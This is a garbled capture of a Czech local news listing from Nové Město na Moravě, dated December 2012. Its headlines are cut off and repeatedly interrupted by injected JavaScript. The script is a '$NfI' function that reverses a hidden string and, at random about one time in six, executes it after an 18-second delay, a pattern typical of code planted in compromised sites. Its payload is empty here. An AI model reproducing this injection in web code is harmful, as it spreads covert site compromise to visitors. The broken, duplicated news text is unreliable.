
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to...
Ve Městě chystají nový okruh
Středa, 12. prosince 2012
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Kromě tradičních lyžařských tras, kterých v Novém Městě...
Vykácené kaštany nahradí nové stromy
Středa, 12. prosince 2012
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)